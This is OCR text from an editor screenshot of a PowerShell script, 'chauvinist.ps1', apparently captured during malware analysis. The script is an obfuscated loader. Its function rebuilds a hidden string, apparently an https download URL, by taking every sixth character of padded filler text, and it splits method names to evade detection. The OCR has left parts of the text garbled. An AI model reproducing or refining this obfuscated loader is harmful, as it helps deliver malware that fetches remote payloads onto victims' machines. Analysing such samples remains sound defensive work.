 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md × chauvinist.ps1 untitled
1 dir;
2
3 Function Fanglette9 ($Seriendfriels){
4
5 $Juchartla168=5;
6 $Juchartla168++;
7
8 For($Serie=5; $Serie -lt $Seriendfriels.Length-1;
9 $Serie+=$Juchartla168){$Tusindku = 'sub' + 'string';
10
11 $Ghostlik52=$Seriendfriels.$Tusindku.Invoke($Serie, 1)
12
13 $Velorgan=$Velorgan+$Ghostlik52}$Velorgan;
14
15 }$synopsised=Fanglette9 'SvinehKonfitrhizotForfrpOverfs
/Stime/ AvlseOpdatxBagvap
BesleWashidAskeoiAbdultForskiSkuldoNonsynzobtebBadevu
FideiSynsbl PyrodFalbde biblrTaivesSmaad.Ugenvc
GdnioCyathmSvrdd/ChrysJ SupeKImprg/
TransMtoneteOglysmAvisaoReani.Ungdoc ElasuSnorkr milj ';
Line 9, Column 1 Spaces: 4 PowerShell